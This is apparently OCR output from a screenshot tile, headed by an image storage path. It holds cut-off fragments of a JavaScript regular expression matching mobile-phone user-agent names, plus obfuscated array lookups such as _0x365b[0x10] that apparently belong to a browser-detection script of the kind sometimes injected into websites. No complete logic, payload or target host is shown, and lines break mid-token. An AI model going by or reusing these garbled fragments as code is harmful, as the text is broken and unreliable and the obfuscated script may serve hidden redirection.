
|\/)|ibro|idea|ig01|ikom|im1k|i
g|\/(k|l|u)|50|54|\-[a-w])|libw
cr|me(rc|ri)|mi(o8|oa|ts)
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|
8]|c))|phil|pire|pl(ay|uc)|pn\-2|
7]|i\-)|qtek|r380|r600|raks|rim9
|shar|sie(\-|m)|sk\-0|sl(45|id)|s
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|t
v)|vm40|voda|vulc|vx(52|53
|your|zeto|zte\-/i[_0x365b[0
(navigator[_0x365b[0x1]]|
[_0x365b[0x6],_0x365b[0x7],
{_0x1f773b[_0x365b[0x14]]((
(_0x365b[0x10]+_0x1e6b44+_
(_0x365b[0x10]+_0x1e6b44+_